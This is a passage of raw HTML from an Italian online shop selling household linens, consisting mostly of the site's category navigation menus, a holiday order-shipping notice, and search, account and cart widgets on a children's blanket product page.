            })(window, document, "clarity", "script", "5chk7cchaq");</script> </head><body id="id_1 product" class="product_ajax_moveimage product product-199 product-plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-scimmietta-pt007-4 category-1041 category-plaid-bambini hide-left-column show-right-column lang_it home-1 "><div id="page" class="clearfix"><div class="menu-wrap hidden-lg hidden-md"> <button id="close-button" class="close-button"><img class="logo_menu_mobile" src="https://www.biancheriaperlacasa.it//themes/turneadv/img/biancheriaperlacasa.svg" /></button> <nav id="off-canvas-menu"><ul class="nav nav-pills nav-stacked level0"><li class="menu-item mega" data-id="269" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/978-arredamento-casa" target="_self">Arredamento casa<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="270" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/981-copridivano" target="_self">Copridivano</a></li><li class="menu-item" data-id="272" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1026-cuscini-arredo" target="_self">Cuscini arredo</a></li><li class="menu-item" data-id="271" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1014-fermaporte" target="_self">Fermaporte</a></li><li class="menu-item" data-id="273" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1000-mantelle-in-pile" target="_self">Mantelle in pile</a></li><li class="menu-item" data-id="274" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/979-plaid" target="_self">Plaid</a></li><li class="menu-item" data-id="356" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1041-plaid-bambini" target="_self">Plaid bambini</a></li><li class="menu-item" data-id="375" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1128-porta-oggetti" target="_self">Porta oggetti</a></li><li class="menu-item" data-id="275" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/980-teli-arredo" target="_self">Teli arredo</a></li><li class="menu-item" data-id="378" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1134-tappeti" target="_self">Tappeti</a></li></ul></li><li class="menu-item mega" data-id="292" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/956-letto" target="_self">Letto<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="363" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1097-accessori-armadi" target="_self">Accessori armadi</a></li><li class="menu-item" data-id="295" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/969-completi-lenzuola" target="_self">Completi lenzuola</a></li><li class="menu-item" data-id="296" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/960-coperta" target="_self">Coperte</a></li><li class="menu-item" data-id="297" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/964-copriletto" target="_self">Copriletto</a></li><li class="menu-item" data-id="293" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/972-coprimaterasso" target="_self">Coprimaterasso</a></li><li class="menu-item" data-id="298" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/970-copripiumino" target="_self">Copripiumino</a></li><li class="menu-item" data-id="299" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/962-coprireti" target="_self">Coprireti</a></li><li class="menu-item" data-id="301" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/976-cuscino-guanciale" target="_self">Cuscino guanciale</a></li><li class="menu-item" data-id="300" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1008-federe" target="_self">Federe</a></li><li class="menu-item" data-id="303" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/967-lenzuola-con-angoli" target="_self">Lenzuola con angoli</a></li><li class="menu-item" data-id="304" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/968-lenzuola-senza-angoli" target="_self">Lenzuola senza angoli</a></li><li class="menu-item" data-id="305" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/966-parure-lenzuola" target="_self">Parure di lenzuola</a></li><li class="menu-item" data-id="302" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/961-piumini" target="_self">Piumini</a></li><li class="menu-item" data-id="294" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/973-scaldasonno" target="_self">Scaldasonno</a></li><li class="menu-item" data-id="307" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/963-trapunte-e-piumoni" target="_self">Trapunte e piumoni</a></li><li class="menu-item" data-id="308" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/965-trapuntini" target="_self">Trapuntini</a></li></ul></li><li class="menu-item mega" data-id="277" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1032-bagno" target="_self">Bagno<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="278" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1034-accappatoio" target="_self">Accappatoio</a></li><li class="menu-item" data-id="280" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1035-asciugamani-bagno" target="_self">Asciugamani bagno</a></li><li class="menu-item" data-id="279" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1040-accappatoio-bambini" target="_self">Accappatoio bambini</a></li><li class="menu-item" data-id="281" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1037-lavette-bagno" target="_self">Lavette bagno</a></li><li class="menu-item" data-id="282" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1036-tappeti-bagno" target="_self">Tappeti bagno</a></li><li class="menu-item" data-id="283" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1033-teli-doccia" target="_self">Teli doccia</a></li><li class="menu-item" data-id="284" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1038-teli-mare" target="_self">Teli mare</a></li><li class="menu-item" data-id="285" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1039-telo-palestra" target="_self">Telo palestra</a></li></ul></li><li class="menu-item mega" data-id="325" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/983-tavola" target="_self">Tavola<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="369" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1103-accessori-tavola" target="_self">Accessori tavola</a></li><li class="menu-item" data-id="326" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/985-runner-centrotavola" target="_self">Centrotavola e runner</a></li><li class="menu-item" data-id="362" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1095-coprisedia" target="_self">Coprisedia</a></li><li class="menu-item" data-id="327" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1003-copritavola" target="_self">Copritavola</a></li><li class="menu-item" data-id="328" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/984-tovaglie" target="_self">Tovaglie e servizi tavola</a></li><li class="menu-item" data-id="329" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1021-tovaglioli" target="_self">Tovaglioli</a></li></ul></li><li class="menu-item mega" data-id="286" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/986-cucina" target="_self">Cucina<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="287" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1025-copribarattolo" target="_self">Copribarattolo</a></li><li class="menu-item" data-id="376" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1127-copriforno" target="_self">Copriforno</a></li><li class="menu-item" data-id="288" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1011-grembiule-cucina" target="_self">Grembiule cucina</a></li><li class="menu-item" data-id="377" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1131-guanti-forno" target="_self">Guanti forno</a></li><li class="menu-item" data-id="289" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1013-set-cucina" target="_self">Set cucina</a></li><li class="menu-item" data-id="290" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/987-strofinacci-cucina" target="_self">Strofinacci cucina</a></li><li class="menu-item" data-id="291" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1012-tovagliette-americane" target="_self">Tovagliette americane</a></li></ul></li><li class="menu-item mega" data-id="331" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1027-tende" target="_self">Tende<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="374" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1096-accessori-tende" target="_self">Accessori tende</a></li><li class="menu-item" data-id="330" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1028-tende-da-sole" target="_self">Tende da sole</a></li><li class="menu-item" data-id="332" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1029-tende-per-interni" target="_self">Tende per interni</a></li></ul></li><li class="menu-item mega" data-id="364" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1098-ricamati-e-corredo" target="_self">Ricamati e Corredo<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="373" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1123-asciugamani-bagno-ricamati" target="_self">Asciugamani bagno ricamati</a></li><li class="menu-item" data-id="372" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1122-centri-ricamati" target="_self">Centri ricamati</a></li><li class="menu-item" data-id="370" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1106-completi-lenzuola-ricamate" target="_self">Completi lenzuola ricamate</a></li><li class="menu-item" data-id="371" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1121-tende-per-interni-ricamate" target="_self">Tende per interni ricamate</a></li><li class="menu-item" data-id="367" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1126-tovaglie-e-servizi-tavola-ricamati" target="_self">Tovaglie e servizi tavola</a></li><li class="menu-item" data-id="368" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1105-parure-lenzuola-ricamate" target="_self">Parure lenzuola</a></li></ul></li><li class="menu-item mega" data-id="276" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/988-intimo" target="_self">Intimo<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item mega" data-id="333" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1044-intimo-uomo" target="_self">Intimo uomo</a><ul class="dropdown-menu"><li class="menu-item" data-id="334" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1045-boxer-uomo" target="_self">Boxer uomo</a></li><li class="menu-item" data-id="336" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1049-calze-uomo" target="_self">Calze uomo</a></li><li class="menu-item" data-id="337" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1047-canotte-uomo" target="_self">Canotte uomo</a></li><li class="menu-item" data-id="335" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1061-completi-intimi-uomo" target="_self">Completi intimi uomo</a></li><li class="menu-item" data-id="338" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1046-slip-uomo" target="_self">Slip uomo</a></li><li class="menu-item" data-id="339" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1048-t-shirt-uomo" target="_self">T-Shirt uomo</a></li></ul></li><li class="menu-item mega" data-id="340" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1050-intimo-donna" target="_self">Intimo donna</a><ul class="dropdown-menu"><li class="menu-item" data-id="349" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1058-body-intimo" target="_self">Body intimo</a></li><li class="menu-item" data-id="341" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1065-canotte-donna" target="_self">Canotte donna</a></li><li class="menu-item" data-id="347" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1063-completini-intimi-donna" target="_self">Completini intimi donna</a></li><li class="menu-item" data-id="346" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1086-culotte-e-pantaloncini" target="_self">Culotte e pantaloncini</a></li><li class="menu-item" data-id="352" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1085-leggings-donna" target="_self">Leggings donna</a></li><li class="menu-item" data-id="345" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1062-perizoma-e-tanga" target="_self">Perizoma e tanga</a></li><li class="menu-item" data-id="344" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1054-slip-brasiliana" target="_self">Slip brasiliana</a></li><li class="menu-item" data-id="343" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1051-slip-donna" target="_self">Slip donna</a></li><li class="menu-item" data-id="348" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1056-t-shirt-donna" target="_self">T-Shirt donna</a></li></ul></li><li class="menu-item mega" data-id="350" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1068-intimo-bambini" target="_self">Intimo bambini</a><ul class="dropdown-menu"><li class="menu-item" data-id="351" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1087-leggings-bambini" target="_self">Leggings bambini</a></li></ul></li></ul></li><li class="menu-item mega" data-id="309" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/995-pigiami" target="_self">Pigiami<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="358" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1007-camicie-da-notte" target="_self">Camicie da notte</a></li><li class="menu-item" data-id="361" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1092-pigiami-bambina" target="_self">Pigiami bambina</a></li><li class="menu-item" data-id="359" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1091-pigiami-bambino" target="_self">Pigiami bambino</a></li><li class="menu-item" data-id="311" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/997-pigiama-donna" target="_self">Pigiami donna</a></li><li class="menu-item" data-id="312" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/996-pigiama-uomo" target="_self">Pigiami uomo</a></li><li class="menu-item" data-id="313" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1016-vestaglia-donna" target="_self">Vestaglia donna</a></li></ul></li><li class="menu-item mega" data-id="353" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1009-corredino-neonato" target="_self">Corredino neonato<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="355" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1042-copertine-neonato" target="_self">Copertine neonato</a></li><li class="menu-item" data-id="354" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1010-set-corredino-neonato" target="_self">Set corredino neonato</a></li></ul></li><li class="menu-item mega" data-id="379" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1136-mascherine" target="_self">Mascherine<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="380" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1137-mascherine" target="_self">Mascherine</a></li></ul></li><li class="menu-item" data-id="382" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/blog" target="_self">Blog</a></li></ul><span id="amazonpay_tooltip" style="display: none;">Sei un cliente Amazon? Paga ora utilizzando l’indirizzo e i dati di pagamento memorizzati nel tuo account Amazon.</span> </nav></div><div id="content-wrap"><div class="content"> <header><div class="jms-row" ><div class="container"><div class="row"><div class="layout-column col-lg-12 col-md-12 col-sm-12 col-xs-12 alert_column alert_column_contatti" style=""><div class="addon-box"><div class="alert alert-info alert_info desktop-only_disatt"><p>Gentile cliente&nbsp;Durante il periodo di festività gli ordini saranno evasi nelle seguenti date: <br />- Dal 21 al 23 Dicembre<br />- Dal 28 al 30 Dicembre <br />- Dal 4 al 5 Gennaio</p><p>Riprenderanno a pieno ritmo dal 7 Gennaio 2021.</p></div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-4 col-xs-12 logo_column" style=""><div class="addon-box"> <a href="https://www.biancheriaperlacasa.it/" title="Biancheria per la casa"><img class="logo img-responsive" src="https://www.biancheriaperlacasa.it/themes/turneadv/img/biancheriaperlacasa.svg" alt="Biancheria per la casa" /></a></div></div><div class="layout-column col-lg-9 col-md-9 col-sm-6 col-xs-12 right_column" style=""><div class="addon-box"><div class="btn-group compact-hidden jms_ajax_search"> <a href="#" class="btn-xs icon dropdown-toggle" title="Cerca" data-toggle="dropdown"> <span class="lnr lnr-magnifier"></span> <span class="d-block">Cerca</span> </a><div class="dropdown-menu search-box" role="menu"><div class="container cont_ricerca"><form method="get" action="https://www.biancheriaperlacasa.it/ricerca" id="searchbox"> <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input type="text" autocomplete="off" id="ajax_search" name="search_query" placeholder="Inizia a digitare per effettuare una ricerca..." class="form-control" /> <span class="lnr lnr-magnifier"></span></form><div id="search_result"></div></div></div></div></div><div class="addon-box"><div class="btn-group compact-hidden user-info"> <a class="btn-xs dropdown-toggle login2 icon" data-toggle="dropdown" href="https://www.biancheriaperlacasa.it/account" title="Accedi al tuo account" rel="nofollow"> <span class="lnr lnr-user"></span> <span class="d-block">Account</span> </a><ul role="menu" class="dropdown-menu"><li> <a href="https://www.biancheriaperlacasa.it/account" title="Accedi al tuo account" class="login" rel="nofollow"> <span class="hidden lnr lnr-enter"></span> Login </a></li><li> <a href="https://www.biancheriaperlacasa.it/account" title="Crea il tuo account" class="login" rel="nofollow"> <span class="hidden lnr lnr-enter"></span> Registrati </a></li></ul></div></div><div class="addon-box"> <a class="btn-xs icon" id="wlst" href="https://www.biancheriaperlacasa.it/liste-dei-desideri" title="Liste desideri"><p class="hidden text-top">My Wishlist</p> <span class="lnr lnr-heart"></span> <span class="d-block">Liste desideri</span> <span class="box-cart ajax_cart_quantity ajax_cart_quantity_wishlist">1</span> </a></div><div class="addon-box"><div class="clearfix"><div class="btn-group compact-hidden " id="cart_block"> <a href="#" class="btn-xs icon dropdown-toggle" data-toggle="dropdown"> <span class="lnr lnr-cart"></span> <span class="d-block">Carrello</span> <span class="box-cart ajax_cart_quantity">0 </span> </a> <a href="#" class="hidden btn-xs tab-title dropdown-toggle" data-toggle="dropdown"> <span><span class="box-cart ajax_cart_quantity">0</span> item(s) in your cart<i class="fa fa-angle-down"></i><i class="fa fa-angle-up"></i></span> </a><div class="dropdown-menu shoppingcart-box" role="menu"> <span class="ajax_cart_no_product" >Non ci sono prodotti nel carrello</span><div class="shopping-cart-content"><ul class="list products" id="cart_block_list"></ul></div><div class="cart-prices"><div class="cart-prices-line last-line"> <span class="cart-label">Totale:</span> <span class="price cart_block_total ajax_block_cart_total">€ 0,00</span></div><div class="checkout-info"> <a href="https://www.biancheriaperlacasa.it/ordine-rapido" title="Vai alla cassa" rel="nofollow" class="btn-default btn-sm"> <span>Vai alla cassa</span> </a></div></div></div></div></div></div></div><div class="layout-column col-lg-12 col-md-12 col-sm-2 col-xs-2 megamenu_column" style=""><div class="addon-box"> <a id="open-button" class="open-button hidden-lg hidden-md" href="#"><img class="hamburger_menu" src="https://www.biancheriaperlacasa.it/themes/turneadv/img/hamburger.svg"></a><div id="jms-megamenu-container" class="navbar clearfix"><div class="jms-megamenu"><ul class="nav level0"><li class="menu-item mega" data-id="269" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/978-arredamento-casa" target="_self"><span>Arredamento casa</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="270" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/981-copridivano" target="_self"><span>Copridivano</span></a></li><li class="menu-item" data-id="272" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1026-cuscini-arredo" target="_self"><span>Cuscini arredo</span></a></li><li class="menu-item" data-id="271" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1014-fermaporte" target="_self"><span>Fermaporte</span></a></li><li class="menu-item" data-id="273" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1000-mantelle-in-pile" target="_self"><span>Mantelle in pile</span></a></li><li class="menu-item" data-id="274" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/979-plaid" target="_self"><span>Plaid</span></a></li><li class="menu-item" data-id="356" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1041-plaid-bambini" target="_self"><span>Plaid bambini</span></a></li><li class="menu-item" data-id="375" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1128-porta-oggetti" target="_self"><span>Porta oggetti</span></a></li><li class="menu-item" data-id="275" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/980-teli-arredo" target="_self"><span>Teli arredo</span></a></li><li class="menu-item" data-id="378" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1134-tappeti" target="_self"><span>Tappeti</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="292" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/956-letto" target="_self"><span>Letto</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="363" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1097-accessori-armadi" target="_self"><span>Accessori armadi</span></a></li><li class="menu-item" data-id="295" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/969-completi-lenzuola" target="_self"><span>Completi lenzuola</span></a></li><li class="menu-item" data-id="296" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/960-coperta" target="_self"><span>Coperte</span></a></li><li class="menu-item" data-id="297" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/964-copriletto" target="_self"><span>Copriletto</span></a></li><li class="menu-item" data-id="293" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/972-coprimaterasso" target="_self"><span>Coprimaterasso</span></a></li><li class="menu-item" data-id="298" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/970-copripiumino" target="_self"><span>Copripiumino</span></a></li><li class="menu-item" data-id="299" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/962-coprireti" target="_self"><span>Coprireti</span></a></li><li class="menu-item" data-id="301" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/976-cuscino-guanciale" target="_self"><span>Cuscino guanciale</span></a></li><li class="menu-item" data-id="300" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1008-federe" target="_self"><span>Federe</span></a></li><li class="menu-item" data-id="303" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/967-lenzuola-con-angoli" target="_self"><span>Lenzuola con angoli</span></a></li><li class="menu-item" data-id="304" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/968-lenzuola-senza-angoli" target="_self"><span>Lenzuola senza angoli</span></a></li><li class="menu-item" data-id="305" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/966-parure-lenzuola" target="_self"><span>Parure di lenzuola</span></a></li><li class="menu-item" data-id="302" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/961-piumini" target="_self"><span>Piumini</span></a></li><li class="menu-item" data-id="294" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/973-scaldasonno" target="_self"><span>Scaldasonno</span></a></li><li class="menu-item" data-id="307" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/963-trapunte-e-piumoni" target="_self"><span>Trapunte e piumoni</span></a></li><li class="menu-item" data-id="308" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/965-trapuntini" target="_self"><span>Trapuntini</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="277" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1032-bagno" target="_self"><span>Bagno</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="278" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1034-accappatoio" target="_self"><span>Accappatoio</span></a></li><li class="menu-item" data-id="280" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1035-asciugamani-bagno" target="_self"><span>Asciugamani bagno</span></a></li><li class="menu-item" data-id="279" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1040-accappatoio-bambini" target="_self"><span>Accappatoio bambini</span></a></li><li class="menu-item" data-id="281" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1037-lavette-bagno" target="_self"><span>Lavette bagno</span></a></li><li class="menu-item" data-id="282" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1036-tappeti-bagno" target="_self"><span>Tappeti bagno</span></a></li><li class="menu-item" data-id="283" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1033-teli-doccia" target="_self"><span>Teli doccia</span></a></li><li class="menu-item" data-id="284" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1038-teli-mare" target="_self"><span>Teli mare</span></a></li><li class="menu-item" data-id="285" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1039-telo-palestra" target="_self"><span>Telo palestra</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="325" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/983-tavola" target="_self"><span>Tavola</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="369" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1103-accessori-tavola" target="_self"><span>Accessori tavola</span></a></li><li class="menu-item" data-id="326" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/985-runner-centrotavola" target="_self"><span>Centrotavola e runner</span></a></li><li class="menu-item" data-id="362" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1095-coprisedia" target="_self"><span>Coprisedia</span></a></li><li class="menu-item" data-id="327" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1003-copritavola" target="_self"><span>Copritavola</span></a></li><li class="menu-item" data-id="328" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/984-tovaglie" target="_self"><span>Tovaglie e servizi tavola</span></a></li><li class="menu-item" data-id="329" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1021-tovaglioli" target="_self"><span>Tovaglioli</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="286" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/986-cucina" target="_self"><span>Cucina</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="287" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1025-copribarattolo" target="_self"><span>Copribarattolo</span></a></li><li class="menu-item" data-id="376" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1127-copriforno" target="_self"><span>Copriforno</span></a></li><li class="menu-item" data-id="288" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1011-grembiule-cucina" target="_self"><span>Grembiule cucina</span></a></li><li class="menu-item" data-id="377" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1131-guanti-forno" target="_self"><span>Guanti forno</span></a></li><li class="menu-item" data-id="289" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1013-set-cucina" target="_self"><span>Set cucina</span></a></li><li class="menu-item" data-id="290" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/987-strofinacci-cucina" target="_self"><span>Strofinacci cucina</span></a></li><li class="menu-item" data-id="291" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1012-tovagliette-americane" target="_self"><span>Tovagliette americane</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="331" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1027-tende" target="_self"><span>Tende</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="374" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1096-accessori-tende" target="_self"><span>Accessori tende</span></a></li><li class="menu-item" data-id="330" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1028-tende-da-sole" target="_self"><span>Tende da sole</span></a></li><li class="menu-item" data-id="332" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1029-tende-per-interni" target="_self"><span>Tende per interni</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="364" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1098-ricamati-e-corredo" target="_self"><span>Ricamati e Corredo</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div 